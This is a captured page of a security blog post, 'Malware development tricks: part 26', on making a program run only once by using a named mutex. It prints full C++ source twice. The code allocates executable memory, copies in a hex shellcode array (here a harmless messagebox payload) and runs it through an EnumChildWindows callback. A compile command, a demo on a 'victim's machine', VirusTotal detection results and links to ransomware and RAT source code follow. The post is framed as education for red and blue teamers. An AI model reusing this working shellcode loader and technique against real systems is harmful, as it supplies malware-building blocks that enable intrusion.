

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html
body_size: 6874
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Malware development tricks: part 26. Mutex. C++ example. - cocomelonc</title>
<meta name="description" content="﷽">


  <meta name="author" content="cocomelonc">
  
  <meta property="article:author" content="cocomelonc">
  


<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="cocomelonc">
<meta property="og:title" content="Malware development tricks: part 26. Mutex. C++ example.">
<meta property="og:url" content="https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html">


  <meta property="og:description" content="﷽">



  <meta property="og:image" content="https://cocomelonc.github.io/assets/images/84/2023-01-04_12-50.png">



  <meta name="twitter:site" content="@cocomelonckz">
  <meta name="twitter:title" content="Malware development tricks: part 26. Mutex. C++ example.">
  <meta name="twitter:description" content="﷽">
  <meta name="twitter:url" content="https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html">

  
    <meta name="twitter:card" content="summary">
    
      <meta name="twitter:image" content="https://cocomelonc.github.io/assets/images/84/2023-01-04_12-50.png">
    
  

  



  <meta property="article:published_time" content="2023-01-04T00:00:00+00:00">





  

  


<link rel="canonical" href="https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "cocomelonc",
      "url": "https://cocomelonc.github.io/"
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="cocomelonc Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<script type="text/javascript" async
  src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js">
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>



    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--single">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          cocomelonc
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/conferences/">conferences</a>
            </li><li class="masthead__menu-item">
              <a href="/trainings/">trainings</a>
            </li><li class="masthead__menu-item">
              <a href="/about/">about</a>
            </li></ul>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      



<div id="main" role="main">
  
  <div class="sidebar sticky">
  


<div itemscope itemtype="https://schema.org/Person" class="h-card">

  
    <div class="author__avatar">
      <a href="https://cocomelonc.github.io/">
        <img src="/assets/images/cat.png" alt="cocomelonc" itemprop="image" class="u-photo">
      </a>
    </div>
  

  <div class="author__content">
    <h3 class="author__name p-name" itemprop="name">
      <a class="u-url" rel="me" href="https://cocomelonc.github.io/" itemprop="url">cocomelonc</a>
    </h3>
    
      <div class="author__bio p-note" itemprop="description">
        <p>cybersec enthusiast. mathematician. author. speaker. hacker</p>

      </div>
    
  </div>

  <div class="author__urls-wrapper">
    <button class="btn btn--inverse">Follow</button>
    <ul class="author__urls social-icons">
      
        <li itemprop="homeLocation" itemscope itemtype="https://schema.org/Place">
          <i class="fas fa-fw fa-map-marker-alt" aria-hidden="true"></i> <span itemprop="name" class="p-locality">Istanbul</span>
        </li>
      

      
        
          
            <li><a href="mailto:cocomelonkz@gmail.com" rel="nofollow noopener noreferrer me"><i class="fas fa-fw fa-envelope-square" aria-hidden="true"></i><span class="label">Email</span></a></li>
          
        
          
            <li><a href="https://twitter.com/cocomelonckz" rel="nofollow noopener noreferrer me"><i class="fab fa-twitter" aria-hidden="true"></i><span class="label">Twitter</span></a></li>
          
        
          
            <li><a href="https://github.com/cocomelonc/" rel="nofollow noopener noreferrer me"><i class="fab fa-fw fa-github" aria-hidden="true"></i><span class="label">GitHub</span></a></li>
          
        
          
            <li><a href="https://www.linkedin.com/in/zhassulan-zhussupov-cocomelonc/" rel="nofollow noopener noreferrer me"><i class="fab fa-linkedin" aria-hidden="true"></i><span class="label">LinkedIn</span></a></li>
          
        
      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      <!--
  <li>
    <a href="http://link-to-whatever-social-network.com/user/" itemprop="sameAs" rel="nofollow noopener noreferrer me">
      <i class="fas fa-fw" aria-hidden="true"></i> Custom Social Profile Link
    </a>
  </li>
-->
    </ul>
  </div>
</div>
  
  </div>



  <article class="page h-entry" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Malware development tricks: part 26. Mutex. C++ example.">
    <meta itemprop="description" content="﷽">
    <meta itemprop="datePublished" content="2023-01-04T00:00:00+00:00">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title p-name" itemprop="headline">
            <a href="https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html" class="u-url" itemprop="url">Malware development tricks: part 26. Mutex. C++ example.
</a>
          </h1>
          

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


        </header>
      

      <section class="page__content e-content" itemprop="text">
        
        <p>﷽</p>

<p>Hello, cybersecurity enthusiasts and white hackers!</p>

<p><img src="/assets/images/84/2023-01-04_12-50.png" alt="injection" class="img-responsive" /></p>

<p>This post is the result of my own research into the malware dev trick: prevent self-execution via mutexes.</p>

<p>Sometimes, when developing malware, for maximum stealth, it is necessary that the program be launched only once. To do this, according to the <a href="https://learn.microsoft.com/en-us/dotnet/standard/threading/mutexes">MSDN documentation</a>, we can use mutexes.</p>

<h3 id="mutex">mutex</h3>

<p>For simplicity, we can use <code class="language-plaintext highlighter-rouge">CreateMutexA</code> function from Windows API:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">HANDLE</span> <span class="nf">CreateMutexA</span><span class="p">(</span>
  <span class="n">LPSECURITY_ATTRIBUTES</span> <span class="n">lpMutexAttributes</span><span class="p">,</span>
  <span class="n">BOOL</span>                  <span class="n">bInitialOwner</span><span class="p">,</span>
  <span class="n">LPCSTR</span>                <span class="n">lpName</span>
<span class="p">);</span>
</code></pre></div></div>

<h3 id="practical-example">practical example</h3>

<p>In the simplest implementation, you can use this function in this way:</p>

<p>create mutex with specific name, so multiple instances can detect it:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">hMutex</span> <span class="o">=</span> <span class="n">CreateMutexA</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="n">FALSE</span><span class="p">,</span> <span class="s">"MeowMeowMutex"</span><span class="p">);</span>
</code></pre></div></div>

<p>check if mutex already exists, exit from app:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="p">(</span><span class="n">GetLastError</span><span class="p">()</span> <span class="o">==</span> <span class="n">ERROR_ALREADY_EXISTS</span><span class="p">)</span> <span class="p">{</span>
  <span class="c1">// if this process created the mutex, exit the application</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">hMutex</span> <span class="o">&amp;&amp;</span> <span class="n">GetLastError</span><span class="p">()</span> <span class="o">==</span> <span class="n">ERROR_ALREADY_EXISTS</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">CloseHandle</span><span class="p">(</span><span class="n">hMutex</span><span class="p">);</span>
    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
  <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<p>otherwise, run malicious logic and close the mutex when done:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
<span class="c1">//...</span>
<span class="c1">// malicious logic</span>
<span class="n">LPVOID</span> <span class="n">mem</span> <span class="o">=</span> <span class="n">VirtualAlloc</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">),</span> <span class="n">MEM_COMMIT</span><span class="p">,</span> <span class="n">PAGE_EXECUTE_READWRITE</span><span class="p">);</span>
<span class="n">RtlMoveMemory</span><span class="p">(</span><span class="n">mem</span><span class="p">,</span> <span class="n">my_payload</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">));</span>
<span class="n">EnumChildWindows</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="p">(</span><span class="n">WNDENUMPROC</span><span class="p">)</span><span class="n">mem</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>

<span class="c1">//...</span>

<span class="c1">// cleanup</span>
<span class="k">if</span> <span class="p">(</span><span class="n">hMutex</span><span class="p">)</span>
  <span class="n">CloseHandle</span><span class="p">(</span><span class="n">hMutex</span><span class="p">);</span>
<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
</code></pre></div></div>

<p>So, full source code is looks like:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cm">/*
 * hack.cpp - Create mutex, run shellcode. C++ implementation
 * @cocomelonc
 * https://cocomelonc.github.io/malware/2023/01/04/malware-tricks-26.html
*/</span>
<span class="cp">#include</span> <span class="cpf">&lt;windows.h&gt;</span><span class="cp">
</span>
<span class="kt">unsigned</span> <span class="kt">char</span> <span class="n">my_payload</span><span class="p">[]</span> <span class="o">=</span>
  <span class="c1">// 64-bit meow-meow messagebox</span>
  <span class="s">"</span><span class="se">\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x2e\x2e\x5e\x3d\x00</span><span class="s">"</span><span class="p">;</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span><span class="o">*</span> <span class="n">argv</span><span class="p">[])</span> <span class="p">{</span>
  <span class="n">HANDLE</span> <span class="n">hMutex</span><span class="p">;</span>
  <span class="c1">// create mutex with a name so multiple instances can detect it</span>
  <span class="n">hMutex</span> <span class="o">=</span> <span class="n">CreateMutexA</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="n">FALSE</span><span class="p">,</span> <span class="s">"MeowMeowMutex"</span><span class="p">);</span>
  <span class="c1">// check if the mutex already exists</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">GetLastError</span><span class="p">()</span> <span class="o">==</span> <span class="n">ERROR_ALREADY_EXISTS</span><span class="p">)</span> <span class="p">{</span>
    <span class="c1">// if this process created the mutex, exit the application</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">hMutex</span> <span class="o">&amp;&amp;</span> <span class="n">GetLastError</span><span class="p">()</span> <span class="o">==</span> <span class="n">ERROR_ALREADY_EXISTS</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">CloseHandle</span><span class="p">(</span><span class="n">hMutex</span><span class="p">);</span>
      <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
    <span class="p">}</span>
  <span class="p">}</span>

  <span class="c1">// shellcode running logic</span>
  <span class="n">LPVOID</span> <span class="n">mem</span> <span class="o">=</span> <span class="n">VirtualAlloc</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">),</span> <span class="n">MEM_COMMIT</span><span class="p">,</span> <span class="n">PAGE_EXECUTE_READWRITE</span><span class="p">);</span>
  <span class="n">RtlMoveMemory</span><span class="p">(</span><span class="n">mem</span><span class="p">,</span> <span class="n">my_payload</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">));</span>
  <span class="n">EnumChildWindows</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="p">(</span><span class="n">WNDENUMPROC</span><span class="p">)</span><span class="n">mem</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>

  <span class="c1">// cleanup</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">hMutex</span><span class="p">)</span>
    <span class="n">CloseHandle</span><span class="p">(</span><span class="n">hMutex</span><span class="p">);</span>
  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>As you can see, I use running shellcode <a href="/malware/2022/07/13/malware-injection-21.html">via EnumChildWindows</a> logic. Also, as usually, use <code class="language-plaintext highlighter-rouge">meow-meow</code> messagebox payload.</p>

<h3 id="demo">demo</h3>

<p>Let’s go to see everything in action. Compile our “malware”:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>x86_64-w64-mingw32-g++ <span class="nt">-O2</span> hack.cpp <span class="nt">-o</span> hack.exe <span class="nt">-I</span>/usr/share/mingw-w64/include/ <span class="nt">-s</span> <span class="nt">-ffunction-sections</span> <span class="nt">-fdata-sections</span> <span class="nt">-Wno-write-strings</span> <span class="nt">-fno-exceptions</span> <span class="nt">-fmerge-all-constants</span> <span class="nt">-static-libstdc</span>++ <span class="nt">-static-libgcc</span> <span class="nt">-fpermissive</span>
</code></pre></div></div>

<p><img src="/assets/images/84/2023-01-04_12-39.png" alt="injection" class="img-responsive" /></p>

<p>Then, move to victim’s machine (in my case <code class="language-plaintext highlighter-rouge">Windows 10 x64</code>) and run:</p>

<div class="language-powershell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">.</span><span class="n">\hack.exe</span><span class="w">
</span></code></pre></div></div>

<p><img src="/assets/images/84/2023-01-04_12-38.png" alt="injection" class="img-responsive" /></p>

<p>Then, try to run this “malware” again from another Powershell terminal:</p>

<p><img src="/assets/images/84/2023-01-04_12-41.png" alt="injection" class="img-responsive" /></p>

<p>As you can see, nothing started, we only have one messagebox.</p>

<p>For checking correctness, we can add some print to our code:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cm">/*
 * hack.cpp - Create mutex, run shellcode. C++ implementation
 * @cocomelonc
 * https://cocomelonc.github.io/
*/</span>
<span class="cp">#include</span> <span class="cpf">&lt;windows.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;cstdio&gt;</span><span class="cp">
</span>
<span class="kt">unsigned</span> <span class="kt">char</span> <span class="n">my_payload</span><span class="p">[]</span> <span class="o">=</span>
  <span class="c1">// 64-bit meow-meow messagebox</span>
  <span class="s">"</span><span class="se">\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x2e\x2e\x5e\x3d\x00</span><span class="s">"</span><span class="p">;</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span><span class="o">*</span> <span class="n">argv</span><span class="p">[])</span> <span class="p">{</span>
  <span class="n">HANDLE</span> <span class="n">hMutex</span><span class="p">;</span>
  <span class="c1">// create mutex with a name so multiple instances can detect it</span>
  <span class="n">hMutex</span> <span class="o">=</span> <span class="n">CreateMutexA</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="n">FALSE</span><span class="p">,</span> <span class="s">"MeowMeowMutex"</span><span class="p">);</span>
  <span class="c1">// check if the mutex already exists</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">GetLastError</span><span class="p">()</span> <span class="o">==</span> <span class="n">ERROR_ALREADY_EXISTS</span><span class="p">)</span> <span class="p">{</span>
    <span class="c1">// if this process created the mutex, exit the application</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">hMutex</span> <span class="o">&amp;&amp;</span> <span class="n">GetLastError</span><span class="p">()</span> <span class="o">==</span> <span class="n">ERROR_ALREADY_EXISTS</span><span class="p">)</span> <span class="p">{</span>
      <span class="n">printf</span><span class="p">(</span><span class="s">"MeowMeowMutex already exists, app already running =^..^=</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
      <span class="n">CloseHandle</span><span class="p">(</span><span class="n">hMutex</span><span class="p">);</span>
      <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
    <span class="p">}</span>
  <span class="p">}</span>

  <span class="c1">// shellcode running logic</span>
  <span class="n">LPVOID</span> <span class="n">mem</span> <span class="o">=</span> <span class="n">VirtualAlloc</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">),</span> <span class="n">MEM_COMMIT</span><span class="p">,</span> <span class="n">PAGE_EXECUTE_READWRITE</span><span class="p">);</span>
  <span class="n">RtlMoveMemory</span><span class="p">(</span><span class="n">mem</span><span class="p">,</span> <span class="n">my_payload</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">));</span>
  <span class="n">EnumChildWindows</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="p">(</span><span class="n">WNDENUMPROC</span><span class="p">)</span><span class="n">mem</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>

  <span class="c1">// cleanup</span>
  <span class="k">if</span> <span class="p">(</span><span class="n">hMutex</span><span class="p">)</span>
    <span class="n">CloseHandle</span><span class="p">(</span><span class="n">hMutex</span><span class="p">);</span>
  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Then, repeat our steps again:</p>

<p><img src="/assets/images/84/2023-01-04_12-49.png" alt="injection" class="img-responsive" /></p>

<p>As you can see everything is worked perfectly!</p>

<p>Let’s go to upload <code class="language-plaintext highlighter-rouge">hack.exe</code> to VirusTotal:</p>

<p><img src="/assets/images/84/2023-01-04_13-44.png" alt="injection" class="img-responsive" /></p>

<p><strong>So, 17 of 62 AV engines detect our file as malicious.</strong></p>

<p><a href="https://www.virustotal.com/gui/file/153d249063f46b0d56603d7aab7e43a3361d74e9852367d8730f5e57fb9f5b9f/details">https://www.virustotal.com/gui/file/153d249063f46b0d56603d7aab7e43a3361d74e9852367d8730f5e57fb9f5b9f/details</a></p>

<p>This is trick is used for example by <a href="https://attack.mitre.org/software/S0575/">Conti ransomware</a>, <a href="https://attack.mitre.org/software/S0617/">Hellokitty ransomware</a> and <a href="https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp">AsyncRAT</a> in the wild.</p>

<p>I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.</p>

<p><a href="https://attack.mitre.org/software/S0575/">Conti</a>    <br />
<a href="https://attack.mitre.org/software/S0617/">Hellokitty</a>    <br />
<a href="https://github.com/Black-Hell-Team/Hello-Kitty">Hellokitty source code</a>   <br />
<a href="https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp">AsyncRAT source code</a>  <br />
<a href="https://github.com/cocomelonc/meow/tree/master/2023-01-04-malware-tricks-26">source code in github</a></p>

<blockquote>
  <p>This is a practical case for educational purposes only.</p>
</blockquote>

<p>Thanks for your time happy hacking and good bye! <br />
<em>PS. All drawings and screenshots are mine</em></p>

        
      </section>

